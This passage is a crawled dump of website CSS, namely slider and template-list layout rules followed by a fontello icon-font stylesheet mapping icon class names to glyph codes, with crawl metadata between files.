!important}#layerslider #slide-2 p{top:44.5% !important;font-size:2.2em !important}#layerslider #slide-2 span{top:51% !important;max-width:370px}#layerslider #slide-2 .more-2{top:63% !important}#layerslider #slide-3 .more,#layerslider #slide-3 .more-2{top:60% !important}}@media screen and (max-width: 1100px){#layerslider #slide-2 p{top:44% !important}#layerslider #slide-2 span{top:51% !important}#layerslider #slide-2 .more-2{top:68% !important}#layerslider #slide-3 .more,#layerslider #slide-3 .more-2{top:63% !important}}#layerslider .slide-1 h2:lang(en){text-transform:uppercase;font-size:2.7em !important;letter-spacing:3px}#layerslider .slide-1 p{top:40% !important;font-size:3em !important;letter-spacing:1px !important;color:#000}#layerslider .slide-1 p:lang(en){top:46% !important;font-size:2em !important;letter-spacing:1px !important;color:#666 !important}#layerslider .slide-1 span{top:45% !important;font-size:14px !important;word-wrap:break-word;text-align:justify;text-justify:inter-ideograph;color:#818181 !important;width:455px !important;letter-spacing:1px !important;line-height:20px !important}#layerslider .slide-1 span:lang(en){top:51% !important;font-size:14px !important;word-wrap:break-word;color:#fff !important;width:475px !important;letter-spacing:2px !important;line-height:25px !important}#layerslider .slide-1 .more-2,#layerslider .slide-1 .more{top:55% !important;font-family:'Montserrat Light', seri, sans-serif;text-transform:uppercase;font-weight:100;line-height:45px !important;border:1px #ccc solid !important;width:170px !important;height:45px !important}#layerslider .slide-1 .more:hover,#layerslider .slide-1 .more-2:hover{-webkit-transition:all .2s ease-in;transition:all 0.2s ease-in}#layerslider .slide-1 .more{left:10% !important;color:#fff !important;background:#222;border:none !important}#layerslider .more:hover{background:rgba(0,0,0,0.6) !important}#layerslider .slide-1 .more-2{left:10.8% !important;color:#121212 !important;background:#fff}#layerslider .more-2:hover{background:rgba(255,255,255,0.6) !important}#layerslider .black h2,#layerslider .black span,#layerslider .black .more{color:#333 !important}#layerslider .black p{color:#999 !important}#layerslider .black .more{color:#999 !important;line-height:50px !important;background:#333 !important;border:1px #333 solid !important;height:50px !important}#layerslider .rwd h2{top:41% !important;font-size:4em !important;color:#333 !important}#layerslider .rwd .mobile{top:40% !important;left:33% !important;width:200px !important;height:93px !important}#layerslider .rwd p{top:48.8% !important;font-size:3.2em !important;letter-spacing:2px !important;color:#fff !important;text-shadow:2px 2px 7px #bbb}#layerslider .rwd span{top:55% !important;color:#666 !important;width:660px !important}#layerslider .rwd .more{top:65% !important;left:10% !important;font-family:'Montserrat Regular', seri, sans-serif;line-height:40px !important;text-transform:uppercase;background:#000 !important;height:40px !important;width:150px !important}#layerslider .slide-3 h2,#layerslider .slide-3 p,#layerslider .slide-3 span{left:0 !important;right:0 !important;text-align:center}#layerslider .slide-3 h2{top:30% !important;font-size:3em !important;color:#000 !important}#layerslider .slide-3 span{top:36% !important;font-size:3.5em !important;letter-spacing:2px !important;line-height:45px !important;color:#fff;margin:auto !important;width:1000px !important}@media screen and (max-width: 1440px){#layerslider .slide-1 h2{font-size:2.8em !important}#layerslider .slide-1 p{top:43% !important;font-size:2.5em !important}#layerslider .slide-1 span{top:50% !important;width:380px !important}#layerslider .slide-1 .more{top:62% !important;left:10% !important;line-height:45px !important;height:45px !important}#layerslider .slide-1 .more-2{top:62% !important}#layerslider .rwd h2{font-size:2.8em !important}#layerslider .rwd p{font-size:2.5em !important}#layerslider .rwd span{width:480px !important}}@media screen and (max-width: 1360px){#layerslider .slide-1 h2{font-size:2.3em !important}#layerslider .slide-1 p{top:42% !important;font-size:2em !important}#layerslider .slide-1 span{top:47% !important;width:370px !important}#layerslider .rwd h2{font-size:2.8em !important}#layerslider .rwd p{font-size:2.5em !important}#layerslider .rwd span{width:480px !important}#layerslider .rwd .more{top:68% !important;left:10% !important;line-height:45px !important;height:45px !important;background:0;border:1px #ccc solid !important}#layerslider .rwd .mobile{top:37% !important;left:34% !important;width:130px !important;height:60px !important}#layerslider .slide-3 h2,#layerslider .slide-3 p,#layerslider .slide-3 span{left:0 !important;right:0 !important;text-align:center}#layerslider .slide-3 h2{top:41% !important;font-size:25px !important;color:#000 !important}#layerslider .slide-3 span{top:47% !important;letter-spacing:1px !important;line-height:21px !important;color:#fff;margin:auto !important;width:690px !important}#layerslider .slide-1 .more,#layerslider .slide-1 .more-2{top:60% !important;width:120px !important}}@media screen and (max-width: 1024px){#layerslider .slide-1 h2{top:41.2% !important;font-size:2.1em !important}#layerslider .slide-1 p{top:49.9% !important;font-size:2em !important}#layerslider .slide-1 span{top:56.5% !important;font-size:13px;line-height:20px !important;width:328px !important}#layerslider .slide-1 .more{left:10% !important}#layerslider .slide-1 .more,#layerslider .slide-1 .more-2{top:70% !important;line-height:45px !important;height:45px !important;width:95px !important}#layerslider .rwd h2{top:40% !important;left:248px !important;font-size:3em !important}#layerslider .rwd p{font-size:2.15em !important;top:51% !important;left:100px !important}#layerslider .rwd span{top:59% !important;width:460px !important}#layerslider .rwd .more{top:74% !important;left:100px !important;line-height:45px !important;height:45px !important;background:#333 important;border:1px #ccc solid !important;width:140px !important}#layerslider .rwd .mobile{top:37% !important;left:100px !important;width:130px !important;height:60px !important}}#template-lists .top{position:relative;bottom:0 !important;background:url(images/template/template-lists.top.png) fixed center no-repeat;background-size:cover}#template-lists .top section{position:relative;top:calc(100% / 2 - 180px);text-align:center;margin:auto;max-width:500px}#template-lists .top section span{text-transform:uppercase}#template-lists .top section span em{font-size:22px;letter-spacing:1.5px;color:#999;display:block;margin-bottom:7px}#template-lists .top section span strong{font-size:3.5em;font-family:'Montserrat Bold';color:#000;margin-bottom:15px}#template-lists .top section span h1{font-size:18px;letter-spacing:1.5px;color:#333;display:inline-block;padding:15px 0 0;margin-bottom:30px;border-top:1px #ccc solid}#template-lists .top section p{font-size:12px;line-height:20px;letter-spacing:2px;margin:auto;max-width:380px}.text-div figure{margin:auto;max-width:980px}#template-lists .container{padding:0 3%;margin:auto;max-width:1280px}#template-lists .container .ul{text-align:center}#template-lists .container .ul li{display:inline-block;padding:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:calc(100% / 5)}


--- FILE ---
content_type: text/css
request_url: https://www.nim.com.tw/domain/www/theme/frontend/fontello/css/fontello.css
body_size: 4025
content:
@font-face{font-family:'fontello';font-display: swap;src:url(../font/fontello.eot?88926296);src:url(../font/fontello.eot?88926296#iefix) format("embedded-opentype"),url(../font/fontello.woff?88926296) format("woff"),url(../font/fontello.ttf?88926296) format("truetype"),url(../font/fontello.svg?88926296#fontello) format("svg");font-weight:400;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:100}.icon-facebook:before{content:'\e800'}.icon-pinterest:before{content:'\e801'}.icon-mail:before{content:'\e802'}.icon-search:before{content:'\e803'}.icon-music:before{content:'\e804'}.icon-glass:before{content:'\e805'}.icon-mail-alt:before{content:'\e806'}.icon-heart:before{content:'\e807'}.icon-heart-empty:before{content:'\e808'}.icon-star:before{content:'\e809'}.icon-star-empty:before{content:'\e80a'}.icon-user:before{content:'\e80b'}.icon-user-plus:before{content:'\e80c'}.icon-male:before{content:'\e80d'}.icon-female:before{content:'\e80e'}.icon-user-times:before{content:'\e80f'}.icon-video:before{content:'\e810'}.icon-videocam:before{content:'\e811'}.icon-picture:before{content:'\e812'}.icon-camera:before{content:'\e813'}.icon-camera-alt:before{content:'\e814'}.icon-th-large:before{content:'\e815'}.icon-th:before{content:'\e816'}.icon-ok:before{content:'\e817'}.icon-ok-circled:before{content:'\e818'}.icon-ok-circled2:before{content:'\e819'}.icon-ok-squared:before{content:'\e81a'}.icon-cancel:before{content:'\e81b'}.icon-cancel-circled:before{content:'\e81c'}.icon-cancel-circled2:before{content:'\e81d'}.icon-plus:before{content:'\e81e'}.icon-plus-circled:before{content:'\e81f'}.icon-plus-squared:before{content:'\e820'}.icon-plus-squared-alt:before{content:'\e821'}.icon-minus:before{content:'\e822'}.icon-minus-circled:before{content:'\e823'}.icon-minus-squared:before{content:'\e824'}.icon-minus-squared-alt:before{content:'\e825'}.icon-help:before{content:'\e826'}.icon-help-circled:before{content:'\e827'}.icon-info-circled:before{content:'\e828'}.icon-info:before{content:'\e829'}.icon-home:before{content:'\e82a'}.icon-link:before{content:'\e82b'}.icon-unlink:before{content:'\e82c'}.icon-link-ext:before{content:'\e82d'}.icon-link-ext-alt:before{content:'\e82e'}.icon-attach:before{content:'\e82f'}.icon-lock:before{content:'\e830'}.icon-lock-open:before{content:'\e831'}.icon-lock-open-alt:before{content:'\e832'}.icon-pin:before{content:'\e833'}.icon-eye:before{content:'\e834'}.icon-eye-off:before{content:'\e835'}.icon-tag:before{content:'\e836'}.icon-quote-left:before{content:'\e837'}.icon-quote-right:before{content:'\e838'}.icon-thumbs-up:before{content:'\e839'}.icon-thumbs-down:before{content:'\e83a'}.icon-thumbs-up-alt:before{content:'\e83b'}.icon-thumbs-down-alt:before{content:'\e83c'}.icon-download:before{content:'\e83d'}.icon-upload:before{content:'\e83e'}.icon-export:before{content:'\e83f'}.icon-export-alt:before{content:'\e840'}.icon-share-squared:before{content:'\e841'}.icon-share:before{content:'\e842'}.icon-pencil:before{content:'\e843'}.icon-pencil-squared:before{content:'\e844'}.icon-edit:before{content:'\e845'}.icon-print:before{content:'\e846'}.icon-retweet:before{content:'\e847'}.icon-keyboard:before{content:'\e848'}.icon-gamepad:before{content:'\e849'}.icon-comment:before{content:'\e84a'}.icon-chat:before{content:'\e84b'}.icon-comment-empty:before{content:'\e84c'}.icon-chat-empty:before{content:'\e84d'}.icon-attention-alt:before{content:'\e84e'}.icon-location:before{content:'\e84f'}.icon-trash:before{content:'\e850'}.icon-cart-plus:before{content:'\e851'}.icon-cart-arrow-down:before{content:'\e852'}.icon-calendar:before{content:'\e853'}.icon-calendar-empty:before{content:'\e854'}.icon-cog-alt:before{content:'\e855'}.icon-cog:before{content:'\e856'}.icon-menu:before{content:'\e857'}.icon-phone-squared:before{content:'\e858'}.icon-phone:before{content:'\e859'}.icon-trash-empty:before{content:'\e85a'}.icon-wrench:before{content:'\e85b'}.icon-basket:before{content:'\e85c'}.icon-sliders:before{content:'\e85d'}.icon-login:before{content:'\e85e'}.icon-mic:before{content:'\e85f'}.icon-mute:before{content:'\e860'}.icon-volume-off:before{content:'\e861'}.icon-volume-down:before{content:'\e862'}.icon-volume-up:before{content:'\e863'}.icon-headphones:before{content:'\e864'}.icon-clock:before{content:'\e865'}.icon-lightbulb:before{content:'\e866'}.icon-block:before{content:'\e867'}.icon-zoom-in:before{content:'\e868'}.icon-zoom-out:before{content:'\e869'}.icon-angle-circled-down:before{content:'\e86a'}.icon-angle-circled-up:before{content:'\e86b'}.icon-angle-circled-left:before{content:'\e86c'}.icon-angle-circled-right:before{content:'\e86d'}.icon-angle-down:before{content:'\e86e'}.icon-angle-up:before{content:'\e86f'}.icon-angle-right:before{content:'\e870'}.icon-up-open:before{content:'\e871'}.icon-angle-left:before{content:'\e872'}.icon-left-open:before{content:'\e873'}.icon-right-open:before{content:'\e874'}.icon-down-open:before{content:'\e875'}.icon-right-dir:before{content:'\e876'}.icon-left-dir:before{content:'\e877'}.icon-down-dir:before{content:'\e878'}.icon-up-dir:before{content:'\e879'}.icon-angle-double-left:before{content:'\e87a'}.icon-angle-double-right:before{content:'\e87b'}.icon-angle-double-up:before{content:'\e87c'}.icon-angle-double-down:before{content:'\e87d'}.icon-right-hand:before{content:'\e87e'}.icon-left-hand:before{content:'\e87f'}.icon-up-hand:before{content:'\e880'}.icon-down-hand:before{content:'\e881'}.icon-cw:before{content:'\e882'}.icon-ccw:before{content:'\e883'}.icon-arrows-cw:before{content:'\e884'}.icon-level-up:before{content:'\e885'}.icon-level-down:before{content:'\e886'}.icon-shuffle:before{content:'\e887'}.icon-play:before{content:'\e888'}.icon-play-circled2:before{content:'\e889'}.icon-stop:before{content:'\e88a'}.icon-pause:before{content:'\e88b'}.icon-flight:before{content:'\e88c'}.icon-umbrella:before{content:'\e88d'}.icon-moon:before{content:'\e88e'}.icon-globe:before{content:'\e88f'}.icon-inbox:before{content:'\e890'}.icon-mobile:before{content:'\e891'}.icon-tablet:before{content:'\e892'}.icon-laptop:before{content:'\e893'}.icon-desktop:before{content:'\e894'}.icon-award:before{content:'\e895'}.icon-wifi:before{content:'\e896'}.icon-signal:before{content:'\e897'}.icon-leaf:before{content:'\e898'}.icon-list:before{content:'\e899'}.icon-list-bullet:before{content:'\e89a'}.icon-list-numbered:before{content:'\e89b'}.icon-briefcase:before{content:'\e89c'}.icon-suitcase:before{content:'\e89d'}.icon-ellipsis:before{content:'\e89e'}.icon-ellipsis-vert:before{content:'\e89f'}.icon-off:before{content:'\e8a0'}.icon-chart-line:before{content:'\e8a1'}.icon-chart-area:before{content:'\e8a2'}.icon-chart-pie:before{content:'\e8a3'}.icon-chart-bar:before{content:'\e8a4'}.icon-fire:before{content:'\e8a5'}.icon-magnet:before{content:'\e8a6'}.icon-dot-circled:before{content:'\e8a7'}.icon-circle-notch:before{content:'\e8a8'}.icon-circle-thin:before{content:'\e8a9'}.icon-book:before{content:'\e8aa'}.icon-tint:before{content:'\e8ab'}.icon-check:before{content:'\e8ac'}.icon-check-empty:before{content:'\e8ad'}.icon-key:before{content:'\e8ae'}.icon-beaker:before{content:'\e8af'}.icon-filter:before{content:'\e8b0'}.icon-magic:before{content:'\e8b1'}.icon-cab:before{content:'\e8b2'}.icon-taxi:before{content:'\e8b3'}.icon-truck:before{content:'\e8b4'}.icon-bus:before{content:'\e8b5'}.icon-bicycle:before{content:'\e8b6'}.icon-motorcycle:before{content:'\e8b7'}.icon-train:before{content:'\e8b8'}.icon-subway:before{content:'\e8b9'}.icon-ship:before{content:'\e8ba'}.icon-euro:before{content:'\e8bb'}.icon-pound:before{content:'\e8bc'}.icon-dollar:before{content:'\e8bd'}.icon-credit-card:before{content:'\e8be'}.icon-rocket:before{content:'\e8bf'}.icon-fork:before{content:'\e8c0'}.icon-bug:before{content:'\e8c1'}.icon-scissors:before{content:'\e8c2'}.icon-building:before{content:'\e8c3'}.icon-hospital:before{content:'\e8c4'}.icon-bed:before{content:'\e8c5'}.icon-h-sigh:before{content:'\e8c6'}.icon-medkit:before{content:'\e8c7'}.icon-ambulance:before{content:'\e8c8'}.icon-heartbeat:before{content:'\e8c9'}.icon-stethoscope:before{content:'\e8ca'}.icon-user-md:before{content:'\e8cb'}.icon-coffee:before{content:'\e8cc'}.icon-sitemap:before{content:'\e8cd'}.icon-hammer:before{content:'\e8ce'}.icon-at:before{content:'\e8cf'}.icon-copyright:before{content:'\e8d0'}.icon-eyedropper:before{content:'\e8d1'}.icon-brush:before{content:'\e8d2'}.icon-birthday:before{content:'\e8d3'}.icon-diamond:before{content:'\e8d4'}.icon-street-view:before{content:'\e8d5'}.icon-tty:before{content:'\e8d6'}.icon-rebel:before{content:'\e8d7'}.icon-lifebuoy:before{content:'\e8d8'}.icon-tree:before{content:'\e8d9'}.icon-soccer-ball:before{content:'\e8da'}.icon-empire:before{content:'\e8db'}.icon-venus:before{content:'\e8dc'}.icon-mars:before{content:'\e8dd'}.icon-mercury:before{content:'\e8de'}.icon-transgender:before{content:'\e8df'}.icon-transgender-alt:before{content:'\e8e0'}.icon-venus-double:before{content:'\e8e1'}.icon-mars-double:before{content:'\e8e2'}.icon-venus-mars:before{content:'\e8e3'}.icon-mars-stroke:before{content:'\e8e4'}.icon-mars-stroke-v:before{content:'\e8e5'}.icon-neuter:before{content:'\e8e6'}.icon-mars-stroke-h:before{content:'\e8e7'}.icon-cc-visa:before{content:'\e8e8'}.icon-cc-mastercard:before{content:'\e8e9'}.icon-cc-discover:before{content:'\e8ea'}.icon-cc-amex:before{content:'\e8eb'}.icon-cc-paypal:before{content:'\e8ec'}.icon-cc-stripe:before{content:'\e8ed'}.icon-adn:before{content:'\e8ee'}.icon-android:before{content:'\e8ef'}.icon-facebook-squared:before{content:'\e8f0'}.icon-facebook-1:before{content:'\e8f1'}.icon-drupal:before{content:'\e8f2'}.icon-dropbox:before{content:'\e8f3'}.icon-dribbble:before{content:'\e8f4'}.icon-digg:before{content:'\e8f5'}.icon-deviantart:before{content:'\e8f6'}.icon-dashcube:before{content:'\e8f7'}.icon-delicious:before{content:'\e8f8'}.icon-css3:before{content:'\e8f9'}.icon-connectdevelop:before{content:'\e8fa'}.icon-codeopen:before{content:'\e8fb'}.icon-cc:before{content:'\e8fc'}.icon-buysellads:before{content:'\e8fd'}.icon-bitbucket-squared:before{content:'\e8fe'}.icon-bitbucket:before{content:'\e8ff'}.icon-behance-squared:before{content:'\e900'}.icon-behance:before{content:'\e901'}.icon-apple:before{content:'\e902'}.icon-angellist:before{content:'\e903'}.icon-facebook-official:before{content:'\e904'}.icon-flickr:before{content:'\e905'}.icon-forumbee:before{content:'\e906'}.icon-foursquare:before{content:'\e907'}.icon-git-squared:before{content:'\e908'}.icon-git:before{content:'\e909'}.icon-github:before{content:'\e90a'}.icon-github-squared:before{content:'\e90b'}.icon-github-circled:before{content:'\e90c'}.icon-gittip:before{content:'\e90d'}.icon-google:before{content:'\e90e'}.icon-gplus:before{content:'\e90f'}.icon-gplus-squared:before{content:'\e910'}.icon-gwallet:before{content:'\e911'}.icon-hacker-news:before{content:'\e912'}.icon-html5:before{content:'\e913'}.icon-instagram:before{content:'\e914'}.icon-ioxhost:before{content:'\e915'}.icon-joomla:before{content:'\e916'}.icon-jsfiddle:before{content:'\e917'}.icon-renren:before{content:'\e918'}.icon-twitch:before{content:'\e919'}.icon-tumblr-squared:before{content:'\e91a'}.icon-reddit-squared:before{content:'\e91b'}.icon-reddit:before{content:'\e91c'}.icon-tumblr:before{content:'\e91d'}.icon-trello:before{content:'\e91e'}.icon-qq:before{content:'\e91f'}.icon-pinterest-squared:before{content:'\e920'}.icon-pinterest-circled:before{content:'\e921'}.icon-pinterest-1:before{content:'\e922'}.icon-pied-piper-alt:before{content:'\e923'}.icon-pied-piper-squared:before{content:'\e924'}.icon-paypal:before{content:'\e925'}.icon-pagelines:before{content:'\e926'}.icon-openid:before{content:'\e927'}.icon-meanpath:before{content:'\e928'}.icon-maxcdn:before{content:'\e929'}.icon-linkedin:before{content:'\e92a'}.icon-linux:before{content:'\e92b'}.icon-linkedin-squared:before{content:'\e92c'}.icon-lastfm:before{content:'\e92d'}.icon-lastfm-squared:before{content:'\e92e'}.icon-leanpub:before{content:'\e92f'}.icon-sellsy:before{content:'\e930'}.icon-shirtsinbulk:before{content:'\e931'}.icon-simplybuilt:before{content:'\e932'}.icon-skyatlas:before{content:'\e933'}.icon-slack:before{content:'\e934'}.icon-skype:before{content:'\e935'}.icon-slideshare:before{content:'\e936'}.icon-spotify:before{content:'\e937'}.icon-stackexchange:before{content:'\e938'}.icon-soundcloud:before{content:'\e939'}.icon-steam:before{content:'\e93a'}.icon-stackoverflow:before{content:'\e93b'}.icon-stumbleupon:before{content:'\e93c'}.icon-stumbleupon-circled:before{content:'\e93d'}.icon-steam-squared:before{content:'\e93e'}.icon-yelp:before{content:'\e93f'}.icon-youtube:before{content:'\e940'}.icon-yahoo:before{content:'\e941'}.icon-youtube-squared:before{content:'\e942'}.icon-youtube-play:before{content:'\e943'}.icon-blank:before{content:'\e944'}.icon-lemon:before{content:'\e945'}.icon-xing-squared:before{content:'\e946'}.icon-xing:before{content:'\e947'}.icon-wordpress:before{content:'\e948'}.icon-windows:before{content:'\e949'}.icon-weibo:before{content:'\e94a'}.icon-wechat:before{content:'\e94b'}.icon-whatsapp:before{content:'\e94c'}.icon-vkontakte:before{content:'\e94d'}.icon-vine:before{content:'\e94e'}.icon-vimeo-squared:before{content:'\e94f'}.icon-twitter:before{content:'\e950'}.icon-twitter-squared:before{content:'\e951'}.icon-paw:before{content:'\e952'}.icon-spoon:before{content:'\e953'}.icon-plug:before{content:'\e954'}.icon-food:before{content:'\e955'}.icon-beer:before{content:'\e956'}.icon-camera-1:before{content:'\e957'}.icon-user-1:before{content:'\e958'}.icon-users:before{content:'\e959'}.icon-user-add:before{content:'\e95a'}.icon-home-1:before{content:'\e95b'}.icon-attach-1:before{content:'\e95c'}.icon-link-1:before{content:'\e95d'}.icon-heart-1:before{content:'\e95e'}.icon-mail-1:before{content:'\e95f'}.icon-search-1:before{content:'\e960'}.icon-phone-1:before{content:'\e961'}.icon-vcard:before{content:'\e962'}.icon-box:before{content:'\e963'}.icon-archive:before{content:'\e964'}.icon-lamp:before{content:'\e965'}.icon-left-open-big:before{content:'\e966'}.icon-right-open-big:before{content:'\e967'}.icon-down-open-1:before{content:'\e968'}.icon-up-open-big:before{content:'\e969'}.icon-down-open-big:before{content:'\e96a'}.icon-up-open-mini:before{content:'\e96b'}.icon-right-open-mini:before{content:'\e96c'}.icon-left-open-1:before{content:'\e96d'}.icon-right-open-1:before{content:'\e96e'}.icon-up-open-1:before{content:'\e96f'}.icon-down-open-mini:before{content:'\e970'}.icon-plus-1:before{content:'\e971'}.icon-minus-1:before{content:'\e972'}.icon-layout:before{content:'\e973'}.icon-eye-1:before{content:'\e974'}.icon-print-1:before{content:'\e975'}.icon-feather:before{content:'\e976'}.icon-pencil-1:before{content:'\e977'}.icon-plus-squared-1:before{content:'\e978'}.icon-plus-circled-1:before{content:'\e979'}.icon-minus-circled-1:before{content:'\e97a'}.icon-minus-squared-1:before{content:'\e97b'}.icon-chat-1:before{content:'\e97c'}.icon-bell:before{content:'\e97d'}.icon-publish:before{content:'\e97e'}.icon-window:before{content:'\e97f'}.icon-basket-1:before{content:'\e980'}.icon-bag:before{content:'\e981'}.icon-calendar-1:before{content:'\e982'}.icon-logout:before{content:'\e983'}.icon-mic-1:before{content:'\e984'}.icon-hourglass:before{content:'\e985'}.icon-flow-tree:before{content:'\e986'}.icon-ccw-1:before{content:'\e987'}.icon-vkontakte-1:before{content:'\e988'}.icon-lastfm-circled:before{content:'\e989'}.icon-vimeo:before{content:'\e98a'}.icon-flickr-circled:before{content:'\e98b'}.icon-bucket:before{content:'\e98c'}.icon-brush-1:before{content:'\e98d'}.icon-lifebuoy-1:before{content:'\e98e'}.icon-moon-1:before{content:'\e98f'}.icon-flow-parallel:before{content:'\e990'}.icon-twitter-1:before{content:'\e991'}.icon-twitter-circled:before{content:'\e992'}.icon-vimeo-circled:before{content:'\e993'}.icon-facebook-circled:before{content:'\e994'}.icon-facebook-squared-1:before{content:'\e995'}.icon-gplus-1:before{content:'\e996'}.icon-gplus-circled:before{content:'\e997'}.icon-pinterest-circled-1:before{content:'\e998'}.icon-tumblr-1:before{content:'\e999'}.icon-tumblr-circled:before{content:'\e99a'}.icon-linkedin-1:before{content:'\e99b'}.icon-linkedin-circled:before{content:'\e99c'}.icon-dribbble-1:before{content:'\e99d'}.icon-dribbble-circled:before{content:'\e99e'}.icon-stumbleupon-1:before{content:'\e99f'}.icon-lastfm-1:before{content:'\e9a0'}.icon-flickr-1:before{content:'\e9a1'}.icon-github-circled-1:before{content:'\e9a2'}.icon-github-1:before{content:'\e9a3'}.icon-paypal-1:before{content:'\e9a4'}.icon-sina-weibo:before{content:'\e9a5'}.icon-renren-1:before{content:'\e9a6'}.icon-skype-circled:before{content:'\e9a7'}.icon-skype-1:before{content:'\e9a8'}.icon-evernote:before{content:'\e9a9'}.icon-dropbox-1:before{content:'\e9aa'}.icon-instagram-1:before{content:'\e9ab'}.icon-qq-1:before{content:'\e9ac'}.icon-spotify-circled:before{content:'\e9ad'}.icon-spotify-1:before{content:'\e9ae'}.icon-rdio-circled:before{content:'\e9af'}.icon-rdio:before{content:'\e9b0'}.icon-smashing:before{content:'\e9b1'}.icon-sweden:before{content:'\e9b2'}.icon-db-shape:before{content:'\e9b3'}.icon-logo-db:before{content:'\e9b4'}.icon-flattr:before{content:'\e9b5'}.icon-picasa:before{content:'\e9b6'}.icon-soundcloud-1:before{content:'\e9b7'}.icon-mixi:before{content:'\e9b8'}.icon-behance-1:before{content:'\e9b9'}.icon-google-circles:before{content:'\e9ba'}.icon-stumbleupon-circled-1:before{content:'\e9bb'}.icon-monitor:before{content:'\e9bc'}.icon-mobile-1:before{content:'\e9bd'}.icon-palette:before{content:'\e9be'}.icon-leaf-1:before{content:'\e9bf'}.icon-paper-plane:before{content:'\e9c0'}.icon-flight-1:before{content:'\e9c1'}.icon-megaphone:before{content:'\e9c2'}.icon-list-1:before{content:'\e9c3'}.icon-heart-2:before{content:'\e9c4'}.icon-heart-filled:before{content:'\e9c5'}.icon-mail-2:before{content:'\e9c6'}.icon-user-2:before{content:'\e9c7'}.icon-users-1:before{content:'\e9c8'}.icon-user-add-1:before{content:'\e9c9'}.icon-user-delete:before{content:'\e9ca'}.icon-videocam-1:before{content:'\e9cb'}.icon-camera-2:before{content:'\e9cc'}.icon-picture-1:before{content:'\e9cd'}.icon-minus-2:before{content:'\e9ce'}.icon-divide:before{content:'\e9cf'}.icon-eq:before{content:'\e9d0'}.icon-info-1:before{content:'\e9d1'}.icon-home-2:before{content:'\e9d2'}.icon-home-outline:before{content:'\e9d3'}.icon-attach-outline:before{content:'\e9d4'}.icon-lock-1:before{content:'\e9d5'}.icon-lock-filled:before{content:'\e9d6'}.icon-lock-open-filled:before{content:'\e9d7'}.icon-eye-outline:before{content:'\e9d8'}.icon-eye-2:before{content:'\e9d9'}.icon-phone-2:before{content:'\e9da'}.icon-location-outline:before{content:'\e9db'}.icon-lightbulb-1:before{content:'\e9dc'}.icon-phone-outline:before{content:'\e9dd'}.icon-headphones-1:before{content:'\e9de'}.icon-mic-2:before{content:'\e9df'}.icon-mic-outline:before{content:'\e9e0'}.icon-basket-2:before{content:'\e9e1'}.icon-calendar-outlilne:before{content:'\e9e2'}.icon-calendar-2:before{content:'\e9e3'}.icon-trash-1:before{content:'\e9e4'}.icon-edit-1:before{content:'\e9e5'}.icon-feather-1:before{content:'\e9e6'}.icon-print-2:before{content:'\e9e7'}.icon-chat-alt:before{content:'\e9e8'}.icon-search-outline:before{content:'\e9e9'}.icon-search-2:before{content:'\e9ea'}.icon-music-outline:before{content:'\e9eb'}.icon-music-1:before{content:'\e9ec'}.icon-minus-outline:before{content:'\e9ed'}.icon-location-1:before{content:'\e9ee'}.icon-menu-outline:before{content:'\e9ef'}.icon-menu-1:before{content:'\e9f0'}.icon-cog-outline:before{content:'\e9f1'}.icon-cog-1:before{content:'\e9f2'}.icon-zoom-out-outline:before{content:'\e9f3'}.icon-zoom-in-outline:before{content:'\e9f4'}.icon-zoom-in-1:before{content:'\e9f5'}.icon-zoom-out-1:before{content:'\e9f6'}.icon-right-open-2:before{content:'\e9f7'}.icon-left-open-2:before{content:'\e9f8'}.icon-move:before{content:'\e9f9'}.icon-move-outline:before{content:'\e9fa'}.icon-wrench-1:before{content:'\e9fb'}.icon-wrench-outline:before{content:'\e9fc'}.icon-desktop-1:before{content:'\e9fd'}.icon-laptop-1:before{content:'\e9fe'}.icon-tablet-1:before{content:'\e9ff'}.icon-mobile-2:before{content:'\ea00'}.icon-cw-outline:before{content:'\ea01'}.icon-brush-2:before{content:'\ea02'}.icon-gift:before{content:'\ea03'}.icon-cloud:before{content:'\ea04'}.icon-coffee-1:before{content:'\ea05'}.icon-beer-1:before{content:'\ea06'}.icon-menu-2:before{content:'\ea07'}.icon-th-thumb:before{content:'\ea08'}.icon-th-thumb-empty:before{content:'\ea09'}.icon-th-list:before{content:'\ea0a'}.icon-search-3:before{content:'\ea0b'}.icon-info-circled-alt:before{content:'\ea0c'}.icon-trash-2:before{content:'\ea0d'}.icon-zoom-in-2:before{content:'\ea0e'}.icon-zoom-out-2:before{content:'\ea0f'}.icon-left-open-3:before{content:'\ea10'}.icon-right-open-3:before{content:'\ea11'}.icon-up-open-2:before{content:'\ea12'}.icon-down-open-2:before{content:'\ea13'}.icon-mic-3:before{content:'\ea14'}.icon-aboveground-rail:before{content:'\ea15'}.icon-airport:before{content:'\ea16'}.icon-art-gallery:before{content:'\ea17'}.icon-baseball:before{content:'\ea18'}.icon-bicycle-1:before{content:'\ea19'}.icon-bus-1:before{content:'\ea1a'}.icon-cafe:before{content:'\ea1b'}.icon-ferry:before{content:'\ea1c'}.icon-ie:before{content:'\ea1d'}.icon-html5-1:before{content:'\ea1e'}.icon-w3c:before{content:'\ea1f'}.icon-pinterest-2:before{content:'\ea20'}.icon-viadeo:before{content:'\ea21'}.icon-calendar-3:before{content:'\ea22'}.icon-gplus-2:before{content:'\ea23'}.icon-call:before{content:'\ea24'}.icon-digg-1:before{content:'\ea25'}.icon-linkedin-2:before{content:'\ea26'}.icon-dropbox-2:before{content:'\ea27'}.icon-cloudapp:before{content:'\ea28'}.icon-cart:before{content:'\ea29'}.icon-itunes:before{content:'\ea2a'}.icon-twitter-2:before{content:'\ea2b'}.icon-guest:before{content:'\ea2c'}.icon-appstore:before{content:'\ea2d'}.icon-youtube-1:before{content:'\ea2e'}.icon-plurk:before{content:'\ea2f'}.icon-blogger:before{content:'\ea30'}.icon-windows-1:before{content:'\ea31'}.icon-instagram-filled:before{content:'\ea32'}.icon-facebook-2:before{content:'\ea33'}.icon-twitter-bird:before{content:'\ea34'}.icon-twitter-3:before{content:'\ea35'}.icon-tumblr-2:before{content:'\ea36'}.icon-instagram-2:before{content:'\ea37'}.icon-box-1:before{content:'\ea38'}.icon-box-rect:before{content:'\ea39'}.icon-vkontakte-rect:before{content:'\ea3a'}.icon-blogger-1:before{content:'\ea3b'}.icon-blogger-rect:before{content:'\ea3c'}.icon-visa:before{content:'\ea3d'}.icon-mastercard:before{content:'\ea3e'}.icon-facebook-rect:before{content:'\ea3f'}.icon-googleplus-rect:before{content:'\ea40'}.icon-linkedin-3:before{content:'\ea41'}.icon-linkedin-rect:before{content:'\ea42'}.icon-th-large-1:before{content:'\ea43'}.icon-th-1:before{content:'\ea44'}.icon-print-3:before{content:'\ea45'}

--- FILE ---
content_type: text/css
